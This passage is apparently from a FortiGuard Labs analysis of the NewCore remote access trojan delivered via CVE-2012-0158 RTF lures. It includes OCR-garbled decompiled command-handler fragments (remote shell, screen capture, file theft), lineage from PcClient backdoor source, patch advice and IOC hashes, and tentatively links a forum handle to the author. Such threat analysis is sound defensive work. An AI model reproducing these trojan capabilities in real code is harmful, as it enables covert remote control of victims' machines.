| Cache-Control: no-cache                                                                                                                                                  |

*GET request to the C&C server*

The response is an XOR encrypted data that includes the encrypted NewCore RAT.

#### *Response from the server*



*XOR decryption of response from the C&C server*

## **NewCore Remote Access Trojan**

We named this RAT 'NewCore' after we found the project name used by the author, which is indicated on the following PDB file string:

C:\Users\hoogle168\Desktop\2008Projects NewCoreCtrl08\Release\NewCoreCtrl08.pdb### *Malware project name*

According to its compilation time stamp, this malware was compiled on March 16, 2017.



### *Compilation time*

However, as of this writing, only a few Antivirus engines, including Fortinet detect this malware according to VirusTotal.



### *VirusTotal positives*

This RAT is a DLL file. Its malicious routines are contained in its imported function "ProcessTrans". However, executing the DLL without using the downloader will not work as the C&C server string is not embedded in its body. When the downloader calls the function "ProcessTrans", it supplies to the function the C&C server string and a handle to the C&C server internet session. In this case, Heuristic detection based on behavior will not work on the DLL alone.

This RAT is capable of the following:

- Shutdown the machine
- Restart the machine
- Get disk list
- Get directory list
- Get file information
- Get disk information
- Rename files
- Copy files
- Delete files
- Execute files
- Search files
- Download files
- Upload files
- Screen monitoring• Start command shell

```
\frac{1}{2}<br>
case CLIENT_SYSTEM_RESTART:<br>
SetEught/#(HONDLE *\/a1 +
  SetEvent(*(HANDLE *)(a1 + 68));
  sub_100070C0(0);
  return 0;
case CLIENT SYSTEM SHUTDOWN:
  SetEvent(*(HANDLE *)(a1 + 68));
  sub 100073C0(1);return 0;
```
*Shutdown and restart machine commands*

```
Ä.
  case CLIENT_FILES_START:
                                                 // file manager
    Inst_AdminTrans(&trans);
    v13 = 0;u4 = *( DWORD *)(a2 + 64);
    v8 = *( DWORD *)a2;
    Start Admin(&trans, a2 + 12, v4, 4001, 4002, 5001);
    v13 = -1;
    result = sub_100012B0(&trans);
    break;
  case CLIENT FRAME START:
                                                  // monitor screen
    Inst FrameTrans(&trans);
    v13 = 1;
    \frac{0.5}{0.8} = *(_DWORD *)(a2 + 64);<br>
\frac{0.8}{0.8} = *(_DWORD *)a2;
    Start_Frame(&trans, a2 + 12, u5, 4003, 4004, 5002);
    v13 = -1;result = sub_100049A0(&trans);
    break:
  case CLIENT TLNT START:
                                                 // command shell
    Inst TintTrans((int)&v9);
    \overline{06} = *( DWORD *)(a2 + 64);
    v10 = *(\_DWORD *)a2;
    Start_Shell(&v9, a2 + 12, v6, 4005, 4006, 5003);
    result = sub_10007500((int)0.99);break:
```
*File manager, monitor screen, command shell commands*```
case CLIENT DISK LIST:
  GetDiskList(v1\overline{5}, v11, v8);
  break;
case CLIENT_DIR_LIST:
  GetDirList(v8, (WCHAR *)v15, v11);
  v6 = (int) v29;break;
case CLIENT DIR INFO:
  GetDirInfo((size_t *)u11, (WCHAR *)u15, v6, v8);
  v11 = s;v8 = len:break;
case CLIENT_FILE_INFO:
  GetFileInfo((LPCWSTR)v15);
  v8 = len;
  break;
case CLIENT DISK INFO:
  GetDiskInfo(v8, v11);
  v8 - len;v11 = s;break;
case CLIENT CREATE DIR:
  *(_DWORD *)v8 = CreateDirectoryW((LPCWSTR)v15, 0) != 0 ? 0 : 7016;
  goto LABEL_35;
case CLIENT_RENAME:
  ReNameFile(v8, (const wchar_t *)v15, v11);
  v6 = (int) v29;v8 = len;break;
case CLIENT_COPY_DIR_LIST:
 GetCopyList((wchar_t *)v15, v11, v8);
  v6 = (int) v29;v8 = 1en;
 break;
case CLIENT_FILE_DELETE:
 DeleteMyFile(v11, v8);
  break;
case CLIENT_EXEC_FILE:
  ExecFile(*( DWORD *)v8 - 5001, v11, v8);
 break;
case CLIENT_FIND_FILE:
 GetFindFileList(v15, v11);
 v6 = (int) v29;v8 = len;break;
case CLIENT_DL_FILE:
 PutMyFile(v8, Src, (const void *)v15, v11, nServerPort);
  break;
case CLIENT_UP_FILE:
  GetMyFile(u11, (const void *)u15, v8, Src, nServerPort);
 break;
default:
```
#### *File manager subcommands*

Based on the strings found in its body, this malware may have been derived from the PcClient and PcCortr backdoors whose source codes are publicly available, especially on Chinese language coding forums. PcClient detections usually include PcCortr.

*Strings related to PcCortr modules*Upwauur. List

|            | Description: We all know that a super-remote control system of super-small is now mainstream Trojans are |  |
|------------|----------------------------------------------------------------------------------------------------------|--|
| unmatched! |                                                                                                          |  |

| <b>File list:</b>  |  |  |
|--------------------|--|--|
| <b>Bin</b>         |  |  |
| PcClient           |  |  |
| VPcClient.BCE      |  |  |
| VPcClient.cpp      |  |  |
| \PcClient.def      |  |  |
| VPcClient.dsp      |  |  |
| VPcClient.dsw      |  |  |
| VPcClient.ncb      |  |  |
| VPcClient.opt      |  |  |
| VPcClient.plg      |  |  |
| VPcClient.sln      |  |  |
| VPcClient.vcproj   |  |  |
| VPcCortr.BCE       |  |  |
| VPcShare.BCE       |  |  |
| \ReadMe.txt        |  |  |
| \SshWork.cpp       |  |  |
| \SshWork.h         |  |  |
| \StdAfx.cpp        |  |  |
| \StdAfx.h          |  |  |
| WjcDes.cpp         |  |  |
| WjcDes.h           |  |  |
| PcCortr            |  |  |
| WyAdminTrans.cpp   |  |  |
| \MyAdminTrans.h    |  |  |
| WyFrameTrans.cpp   |  |  |
| WyFrameTrans.h     |  |  |
| \MyHttpBase.cpp    |  |  |
| WyHttpBase.h       |  |  |
| WyHttpPipeBase.cpp |  |  |
| WyHttpPipeBase.h   |  |  |
| WyKeyMonTrans.cpp  |  |  |
| WyKeyMonTrans.h    |  |  |
| \MyMainTrans.cpp   |  |  |
| WyMainTrans.h      |  |  |
| \MyMulitTrans.cpp  |  |  |
| WyMulitTrans.h     |  |  |

*PcClient and PcCortr source codes can be downloaded from Chinese coding forums*

PcClient was used in the past by some APT groups such as [Nitro](https://www.scmagazine.com/palo-alto-network-researchers-discover-further-nitro-attacks/article/539986/), which were also linked to a China-based hacker.

According to the PDB file string embedded in the NewCore RAT body, the creator of the project is someone using the handle "hoogle168".

C:\Users\hoogle168\Desktop\2008Projects\NewCoreCtr108\Release\NewCoreCtr108.pdbWe have little clue as to who this individual is, so we tried to look for information about this handle. Our investigation led us to several Chinese language forum pages. Looking at these forums, it seems like a user using the handle "hoogle168" is very active on a certain coding forums, and is proficient in C and VC++. This user even replied to a thread and gave advice on what to learn to develop remote control software. We don't know for sure if this person is the NewCore author.

## **Solution:**

To prevent triggering this RTF exploit, it is important to apply the [patches](https://technet.microsoft.com/en-us/library/security/ms12-027.aspx) released by Microsoft that cover CVE-2012-0158 vulnerability.

Fortinet also covers detection for these threats as MSOffice/Dropper!exploit.CVE20120158 for the malicious RTF files, and W32/NewCore.A!tr.bdr for the payload.

C&C URLs were also blocked using [Fortinet's FortiGuard Web Filtering.](https://fortiguard.com/iprep?data=109.228.49.213)

## **Conclusion:**

NewCore RAT may just be a rehashed PcClient RAT, but it proves to be effective in evading AV detection by using a combination of simple techniques such as DLL-hijacking, file-less execution of downloaded malware, and passing C&C information as parameter from downloader to the downloaded file.

As always, Fortiguard Labs will keep an eye on threats like NewCore to protect our customers against these threats.

*Thank you to Tien Phan for additional insights.*

-= FortiGuard Lion Team =-

## **IOCs:**

## **Lure**:

2a4e8ae006be3a5ed2327b6422c4c6f8f274cfa9385c4a540bc617bff6a0f060

3faacef20002f9deb1305c43ea75b8422fd29a1559c0cf01cf1cee6a1b94fc0e

5bdbf536e12c9150d15ae4af2d825ff2ec432d5147b0c3404c5d24655d9ebe52

14b4d8f787d11c7d72f66231e80997ef6ffa1d868d9d8f964bea36871e1c2ff2

637c156508949c881763c019d2dca7c912da9ec63f01e3d3ba604f31b36e52ab

5573f6ec22026b0c00945eec177f04212492bb05c33b4b80f73c65ce7fe5119a